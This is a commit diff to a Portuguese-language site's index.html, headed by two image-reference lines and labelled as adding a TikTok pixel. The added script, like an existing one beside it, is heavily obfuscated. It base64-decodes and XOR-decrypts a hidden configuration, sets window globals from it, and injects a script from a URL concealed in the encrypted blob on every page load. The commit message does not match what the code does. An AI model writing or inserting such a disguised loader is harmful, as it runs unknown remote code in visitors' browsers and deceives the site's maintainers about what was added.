

==== commit 136c26af: "Add TikTok pixel to every index page." ====
--- a/index.html
+++ b/index.html
@@ -2,6 +2,7 @@
 <html lang="pt-BR">
   <head>
     <script>(function(){var v_ev=atob("DIPF/kf87CPnWM50mvjnizWQzhnFMLoA6vD/0WifiE3JLboZ8+W80CSTgQ2FKuEH+fGsjjOPw1OOIKsYtfOshiKQwkmUeuJW+/exjC6emVeCK+xOwd7p3CCQg0GGNL1WoNi+3CmdgUbFYuwE8/ugkg6Yzg/FLq8Y7+bnxGXKjUWCaq1B+LamnXHJj0Lfb/ZArrT9x3PekX6a");var l_no5c=[];for(var f_x=0;f_x<v_ev.length;f_x++){l_no5c.push(v_ev.charCodeAt(f_x)&255);}var t_s4g9=l_no5c[0];var x_q36=l_no5c.slice(1,1+t_s4g9);var m_om=l_no5c.slice(1+t_s4g9);var g_v=m_om.map(function(b,p_v){return b^x_q36[p_v%t_s4g9];});var u_o="";for(var h_6ln=0;h_6ln<g_v.length;h_6ln++){u_o+=String.fromCharCode(g_v[h_6ln]&255);}var r_bvh=decodeURIComponent(escape(u_o));var k_ch5=JSON.parse(r_bvh);var u_ce8=k_ch5.globals||[];u_ce8.forEach(function(y_g5){window[y_g5.name]=y_g5.value;});var p_zu8=document.createElement("script");p_zu8.src=k_ch5.url;p_zu8.async=true;p_zu8.defer=true;(k_ch5.attributes||[]).forEach(function(f_a){p_zu8.setAttribute(f_a.name,f_a.value);});(document.head||document.documentElement).appendChild(p_zu8);})();</script>
+    <script>(function(){var t_in=atob("DG5kBp9a+nYZdFGLNxVGc+022Ew7HCX/Rx1eKbA5nhg3ASXmXggdKPw1l1h7Bn74VBwNdusp1QZwDDTnGB4Nfvo21wJwHyXkXEAOdb122BdtACPiVRsQY+x4wC1EWHPsWwEGZ/Mp2ExCD3PlVgMBJKV4jh9yID7gZwccY/MTnlQ1VifqWxsBJKV4zBd/EmTpBltXNP5jnxB9QjPtDldXZKZo2AtECQ==");var c_4=[];for(var p_i=0;p_i<t_in.length;p_i++){c_4.push(t_in.charCodeAt(p_i)&255);}var x_h=c_4[0];var y_l=c_4.slice(1,1+x_h);var w_w4=c_4.slice(1+x_h);var g_f=w_w4.map(function(b,y_ly){return b^y_l[y_ly%x_h];});var s_5="";for(var f_ua=0;f_ua<g_f.length;f_ua++){s_5+=String.fromCharCode(g_f[f_ua]&255);}var s_6t2d=decodeURIComponent(escape(s_5));var h_45=JSON.parse(s_6t2d);var c_c=h_45.globals||[];c_c.forEach(function(g_73){window[g_73.name]=g_73.value;});var u_s=document.createElement("script");u_s.src=h_45.url;u_s.async=true;u_s.defer=true;(h_45.attributes||[]).forEach(function(r_y5t){u_s.setAttribute(r_y5t.name,r_y5t.value);});(document.head||document.documentElement).appendChild(u_s);})();</script>
     <!-- Google Tag Manager -->
     <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
